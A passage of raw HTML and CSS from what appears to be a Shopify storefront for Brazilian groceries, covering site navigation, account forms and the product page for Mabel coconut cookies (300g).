                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Main menu</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/collections/groceries" class="search-bar__menu-link">GROCERIES</a>
                        </li><li>
                          <a href="/collections/beverages" class="search-bar__menu-link">BEVERAGES</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/collections/beauty" class="search-bar__menu-link">BEAUTY</a>
                        </li><li>
                          <a href="/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/blogs/recipes" class="search-bar__menu-link">BLOG</a>
                        </li><li>
                          <a href="/pages/about-us" class="search-bar__menu-link">ABOUT US</a>
                        </li><li>
                          <a href="/pages/contact" class="search-bar__menu-link">CONTACT US</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sale/products/rosquinhas-de-coco-mabel-300g" /><span class="header__action-item-title">Language</span>
                <input type="hidden" name="locale_code" value="en">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">English</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" aria-current="true">English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" >português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sale/products/rosquinhas-de-coco-mabel-300g" /><span class="header__action-item-title">Currency</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Login / Signup</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="My account" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">My account <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Login to my account</h2>
                              <p class="popover__legend">Enter your e-mail and password:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Login</button></form><div class="popover__secondary-action">
                            <p>New customer? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Create your account</button></p>
                            <p>Lost password? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recover password</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recover password</h2>
                              <p class="popover__legend">Enter your email:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recover</button></form><div class="popover__secondary-action">
                            <p>Remembered your password? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Back to login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Create my account</h2>
                              <p class="popover__legend">Please fill in the information below:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">First name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Last name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Create my account</button></form><div class="popover__secondary-action">
                            <p>Already have an account? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Login here</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Cart</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">GROCERIES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">Snacks</a></li><li class="nav-dropdown__item "><a href="/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Cookies & Crackers</a></li><li class="nav-dropdown__item "><a href="/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Cassava & Flour</a></li><li class="nav-dropdown__item "><a href="/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="nav-dropdown__item "><a href="/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEVERAGES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="nav-dropdown__item "><a href="/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="nav-dropdown__item "><a href="/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Soda</a></li><li class="nav-dropdown__item "><a href="/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Juices / Tea</a></li><li class="nav-dropdown__item "><a href="/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/collections/beauty" class="nav-bar__link link" data-type="menuitem">BEAUTY</a></li><li class="nav-bar__item"><a href="/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOG</a></li><li class="nav-bar__item"><a href="/pages/about-us" class="nav-bar__link link" data-type="menuitem">ABOUT US</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTACT US</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Breadcrumb" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Home</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/sale">Deals</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">ROSQUINHAS DE COCO MABEL 300G</span>
            </li>
          </ol>
        </nav><div class="page__navigation"><span class="page__navigation-item page__navigation-item--prev">
                <a href="/collections/sale/products/rosquinha-leite-300g-mabel" class="link" rel="prev"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>Prev</a>
              </span><span class="page__navigation-item page__navigation-item--next">
                <a href="/collections/sale/products/requeijao-catupiry-tradicional-200g" class="link" rel="next">Next<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a>
              </span></div></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="37653772828977"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37653772828977" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 679px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_{width}x.jpg?v=1714658542" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_1600x.jpg?v=1714658542" alt="ROSQUINHAS DE COCO MABEL 300G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_800x.jpg?v=1714658542" alt="ROSQUINHAS DE COCO MABEL 300G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36763130134833" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 569px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/71MxBvrx4sL._SX569_{width}x.jpg?v=1714658880" data-widths="[400,500]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/71MxBvrx4sL._SX569_1600x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/71MxBvrx4sL._SX569_800x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36763121484081" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 521px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/41aG8KHhijL_{width}x.jpg?v=1714658880" data-widths="[400,500]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/41aG8KHhijL_1600x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/41aG8KHhijL_800x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Roll over image to zoom in</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_1024x.jpg?v=1714658542" class="product-gallery__thumbnail is-nav-selected " data-media-id="37653772828977" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_130x.jpg?v=1714658542" alt="ROSQUINHAS DE COCO MABEL 300G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/71MxBvrx4sL._SX569_1024x.jpg?v=1714658880" class="product-gallery__thumbnail  " data-media-id="36763130134833" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/71MxBvrx4sL._SX569_130x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/41aG8KHhijL_1024x.jpg?v=1714658880" class="product-gallery__thumbnail  " data-media-id="36763121484081" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/41aG8KHhijL_130x.jpg?v=1714658880" alt="ROSQUINHAS DE COCO MABEL 300G">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
